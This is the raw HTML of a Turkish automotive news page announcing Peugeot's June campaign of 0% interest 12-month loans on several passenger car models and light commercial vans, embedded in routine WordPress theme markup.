.td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%9CST%C3%9CN+TEKNOLOJ%C4%B0L%C4%B0+PEUGEOT+MODELLER%C4%B0NDE+0+FA%C4%B0ZL%C4%B0+KRED%C4%B0+OLANAKLARI%21&url=https%3A%2F%2Fticariturk.com%2Fustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/&amp;media=https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg&description=%C3%9CST%C3%9CN+TEKNOLOJ%C4%B0L%C4%B0+PEUGEOT+MODELLER%C4%B0NDE+0+FA%C4%B0ZL%C4%B0+KRED%C4%B0+OLANAKLARI%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%9CST%C3%9CN+TEKNOLOJ%C4%B0L%C4%B0+PEUGEOT+MODELLER%C4%B0NDE+0+FA%C4%B0ZL%C4%B0+KRED%C4%B0+OLANAKLARI%21 %0A%0A https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg" data-caption=""><img width="696" height="551" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-696x551.jpg" srcset="https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-696x551.jpg 696w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-300x238.jpg 300w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-1024x811.jpg 1024w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-768x608.jpg 768w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-1536x1217.jpg 1536w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-2048x1622.jpg 2048w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-1068x846.jpg 1068w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-1920x1521.jpg 1920w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-530x420.jpg 530w, https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="YENİ PEUGEOT_EXPERT TRAVELLER"/></a></div><p><strong>Otomotivde yenilikçi teknolojileri göz alıcı tasarım ve benzersiz sürüş keyfiyle birleştiren PEUGEOT, cazip avantajlarla dolu haziran ayı kampanyasını başlattı. Segmentlerinde hep bir adım önde olan model yelpazesiyle PEUGEOT, yeni SUV 2008, </strong><strong>SUV 3008, SUV 5008, yeni 208, 308, 408, yeni 508 ve yenilenen hafif ticari araç modellerinde birbirinden cazip kredi seçenekleriyle dikkatleri üzerinde topluyor. Hem Avrupa’nın hem de Türkiye’nin B-SUV segmentinde en fazla satılan modeller listesinde üst sıralarda yer alan, benzinli, dizel ve %100 elektrikli 3 farklı motor seçeneği ile Türkiye pazarında satışa sunulan yeni PEUGEOT 2008 ve %100 elektrikli </strong><strong>E-2008</strong><strong>, </strong><strong>200 bin TL için 12 ay vadeli yüzde 0 faizli kredi fırsatıyla sunuluyor.</strong><strong> PEUGEOT’nun C segmentinde SUV kodlarıyla, her açıdan göz alıcı fastback tasarımı ve yenilikçi yaklaşımıyla dikkat çeken 408</strong>’<strong>e sahip olmak isteyen bireysel müşteriler Allure donanımında, 200 bin TL için 12 ay yüzde 0 faizli kredi; sadece tüzel müşteriler ise GT donanımında 250 bin TL için 12 ay vadeli yüzde 0 faizli kredi fırsatından yararlanabiliyor. Göz alıcı tasarımı, </strong><strong>yeni nesil i-Cockpit® teknolojisi</strong><strong>, sürüş keyfi ve konfor özellikleri ile öne çıkan PEUGEOT’nun hatchback sınıfındaki temsilcisi 308</strong><strong>, 200 bin TL için 12 ay vadeli yüzde 0 faiz avantajlı kredi ile, </strong><strong>%100 elektrikli E-308 ise </strong><strong>180 bin TL için 12 ay vadeli yüzde 0 faiz avantajlı kredi fırsatıyla sunuluyor. Sınıfında ezberleri bozan tasarımı, üstün sürüş konforu ve zengin donanımıyla SUV 3008’e sahip olmak isteyen bireysel müşteriler Active Prime ve Allure donanımlarında </strong><strong>180 bin TL için 12 ay vadeli yüzde 0 faizli kredi;</strong><strong> sadece tüzel müşteriler ise GT donanımında 250 bin TL için 12 ay vadeli yüzde 0 faizli</strong><strong> kredi fırsatından yararlanabiliyor.</strong><strong> 7 kişilik oturma kapasitesi ve Night Vision teknolojisiyle segmentinde tek 1.5 lt BlueHDi dizel motora sahip PEUGEOT SUV 5008’de, sadece tüzel müşterilere özel tüm donanımlarda 250 bin TL için 12 ay vadeli yüzde 0 faizli kredi avantajı sağlanıyor. Yenilenen tasarımı ve teknolojisiyle </strong><strong>hatchback segmentinin özgün tasarımlı sportif modeli yeni PEUGEOT 208’i tercih edenler, 120 bin TL için 12 ay vadeli yüzde 0 faizli kredi, %100 elektrikli E-208’i satın almak isteyenler ise 140 bin TL için 12 ay vadeli yüzde 0 faizli kredi fırsatından yararlanabiliyor. PEUGEOT, yenilenen tasarımı ve iç mekân özellikleriyle birlikte sportif kimliği ve güçlü tarzıyla sedan sınıfında öne çıkan D segmentindeki göz alıcı modeli yeni 508 için de sadece tüzel müşterilere özel tüm donanımlarda  </strong><strong>130 bin TL için 12 ay vadeli yüzde 0 faizli</strong><strong> kredi imkânı sunuyor.</strong></p><p><strong>PEUGEOT Türkiye, haziran ayında yenilenen hafif ticari ürün gamında sunduğu fırsatlarla ticaretin ustalarını da unutmuyor. Tasarruf ustası BlueHDi dizel motoru ve 8 ileri tam otomatik EAT8 şanzımanıyla yeni Rifter ve sınıfın öncüsü </strong><strong>yeni Partner Van, 250 bin TL için 12 ay vadeli yüzde 0 faizli krediyle tercih edilebiliyor. PEUGEOT’nun ticari araç modelleri, yeni Expert Van, yeni Expert Combi Van, yeni Expert Traveller ve yeni Boxer Van, 300 bin TL’ye kadar 12 ay vadeli yüzde 2,99 faizli kredi seçeneğiyle destekleniyor.</strong><strong> </strong></p><p>PEUGEOT Türkiye, haziran ayında özgün tasarımları, yenilikçi teknolojileri ve üstün sürüş özellikleriyle binek otomobil yelpazesi ve yenilenen hafif ticari araç modelleri için çok avantajlı kampanya seçeneklerini otomobil severlerle buluşturuyor. Haziran ayı boyunca sürecek avantajlı kampanyalar kapsamında yeni SUV 2008, SUV 3008, SUV 5008, yeni 208, 308, 408, yeni 508 ve hafif ticari araç modellerinde birbirinden cazip faiz oranlı kredi fırsatları sunuluyor. Yenilenmiş haliyle müşterilerine seçme özgürlüğü sunan, “Göz Alıcı” SUV tasarımıyla yeni <strong>2008 </strong>ve %100 elektrikli <strong>E-2008,</strong> 200 bin TL için 12 ay vadeli, yüzde 0 faizli kredi fırsatlarıyla sahipleriyle buluşuyor.</p><p>C segmentinde SUV kodlarıyla, göz alıcı fastback tasarımı ve yenilikçi yaklaşımıyla dikkat çeken <strong>408</strong>’e sahip olmak isteyen bireysel müşteriler Allure donanımında, 200 bin TL için 12 ay yüzde 0 faizli kredi; sadece tüzel müşteriler ise GT donanımında 250 bin TL için 12 ay vadeli yüzde 0 faizli kredi fırsatından yararlanabiliyor. PEUGEOT’nun hatchback sınıfındaki temsilcisi <strong>308,</strong> 200 bin TL için 12 ay yüzde 0 faizli kredi ile, yüzde %100 elektrikli <strong>E-308 </strong>ise 180 bin TL için 12 ay yüzde 0 faizli kredi imkânıyla showroomlarda yeni sahiplerini bekliyor. Sınıfında ezberleri bozan tasarımı, üstün sürüş konforu ve zengin donanımıyla <strong>SUV 3008</strong> modeline sahip olmak isteyen bireysel müşteriler Active Prime ve Allure donanımlı versiyonlarda 180 bin TL için 12 ay vadeli yüzde 0 faizli kredi; sadece tüzel müşteriler ise GT donanımında 250 bin TL için 12 ay vadeli yüzde 0 faizli kredi kampanyasından yararlanabiliyorlar. 7 kişilik oturma kapasitesi ve Night Vision teknolojisiyle segmentinde tek 1.5 lt BlueHDi dizel motora sahip PEUGEOT <strong>SUV 5008</strong>, sadece tüzel müşterilere özel tüm donanımlarda 250 bin TL için 12 ay vadeli, yüzde 0 faizli kredi fırsatlarıyla sunuluyor. Yenilenen versiyonu ile tasarım ve teknolojisini güncelleyen, hatchback segmentinin özgün tasarımlı sportif modeli yeni PEUGEOT <strong>208</strong>’i satın almak isteyenler 120 bin TL için 12 ay vadeli yüzde 0 faizli kredi ve %100 elektrikli<strong> E-208’i </strong>tercih edenler, 140 bin TL için 12 ay vadeli yüzde 0 faizli kredi fırsatından yararlanabiliyor. Maksimum sürüş keyfini standart olarak sunan, yenilenen tasarımı ve iç mekân özellikleriyle birlikte sedan sınıfının dikkat çeken temsilcisi yeni <strong>508</strong> modeline sahip olmak isteyen sadece tüzel müşterilere tüm donanımlarda 130 bin TL için 12 ay vadeli yüzde 0 faizli kredi seçenekleri sunuluyor.</p><p><strong>PEUGEOT’nun yenilenen hafif ticari araçlarında çok avantajlı kredi olanakları!</strong></p><p>BlueHDi dizel motoru ve 8 ileri tam otomatik EAT8 şanzımanıyla yüksek konfor ve verimlilik sunan, yenilenen SUV görünümlü tasarımı ve geliştirilen teknolojisiyle de sınıfının çok yönlü aracı PEUGEOT yeni <strong>Rifter</strong> ve yeni <strong>Partner Van</strong>, 250 bin TL için 12 ay yüzde 0 faizli kredi imkânlarıyla sahip olunabiliyor. PEUGEOT’nun yenilenen diğer hafif ticari araç modelleri, yeni <strong>Expert Van</strong>, yeni <strong>Expert Combi Van</strong>, yeni <strong>Expert Traveller</strong> ve yeni <strong>Boxer Van</strong> ise 300 bin TL’ye kadar 12 ay vadeli yüzde 2,99 faizli kredi seçeneğiyle destekleniyor.</p><p>&nbsp;</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%9CST%C3%9CN+TEKNOLOJ%C4%B0L%C4%B0+PEUGEOT+MODELLER%C4%B0NDE+0+FA%C4%B0ZL%C4%B0+KRED%C4%B0+OLANAKLARI%21&url=https%3A%2F%2Fticariturk.com%2Fustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/&amp;media=https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg&description=%C3%9CST%C3%9CN+TEKNOLOJ%C4%B0L%C4%B0+PEUGEOT+MODELLER%C4%B0NDE+0+FA%C4%B0ZL%C4%B0+KRED%C4%B0+OLANAKLARI%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%9CST%C3%9CN+TEKNOLOJ%C4%B0L%C4%B0+PEUGEOT+MODELLER%C4%B0NDE+0+FA%C4%B0ZL%C4%B0+KRED%C4%B0+OLANAKLARI%21 %0A%0A https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/otoda-zararina-satis-daralmayi-durduramadi/">Otoda ‘zararına satış’ daralmayı durduramadı</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/mercedes-benz-turk-egitim-yolda-projesi-ile-guvenli-ve-ekonomik-surus-bilgilerine-ulasmak-her-an-her-yerde-mumkun/">Mercedes-Benz Türk ‘Eğitim Yolda’ Projesi ile Güvenli ve Ekonomik Sürüş Bilgilerine Ulaşmak Her An Her Yerde Mümkün!</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768922998 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2024-06-04T19:29:49+00:00"><meta itemprop="dateModified" content="2024-06-04T19:29:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="475"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6616,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "633";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "211";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/dunyanin-en-hafif-ve-en-hizli-kurulan-karavani/"  rel="bookmark" class="td-image-wrap " title="Dünyanın En Hafif ve En Hızlı Kurulan Karavanı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dünyanın En Hafif ve En Hızlı Kurulan Karavanı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/1757673324_HOTOMOB__L____Atlas_kabin_box__8_-218x150.jpeg"  width="218" height="150" /></a></div></div><div 